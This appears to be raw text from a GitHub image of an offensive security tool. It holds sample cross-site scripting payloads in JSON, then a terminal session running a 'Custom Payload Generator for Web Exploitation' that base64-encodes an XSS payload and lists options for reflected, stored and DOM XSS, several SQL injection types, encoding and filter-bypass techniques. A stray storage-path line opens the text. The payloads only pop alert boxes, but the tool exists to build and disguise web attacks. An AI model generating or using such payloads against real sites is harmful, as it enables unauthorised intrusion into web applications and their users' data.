 {"code":"<script>alert(1)</script>"}
{"payload":"<img src=x onerror=alert('Stored XSS')>"}
{"xss":"<input autofocus onfocus=alert(1)>"}
PS C:\Users\Digital computer\Pictures\Custom Payload Generator for Web Exploitation> python p.py --encode
Options are: (--url / --base64 / --hex / --unicode)
Enter the payload to encode: --base64 <script>if(document.body)alert('XSS')</script>
Base64 Encoded: PHNjcmlwdD5pZihkb2N1bWVudC5ib2R5KWFsZXJ0KCdYU1MnKTwvc2NyaXB0Pg==
PS C:\Users\Digital computer\Pictures\Custom Payload Generator for Web Exploitation> python p.py --h
Available Options are :
--xss --reflected
--xss --stored
--xss --dom
--sqli --error
--sqli --union
--sqli --boolean
--sqli --time
For encoding type (--encode)
For Bypassing techniques (--bypassingTechniques)
PS C:\Users\Digital computer\Pictures\Custom Payload Generator for Web Exploitation> python p.py --bypassingTechniques